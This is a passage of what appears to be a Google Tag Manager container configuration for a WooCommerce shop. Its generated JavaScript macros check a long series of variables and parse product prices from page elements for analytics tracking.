ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } 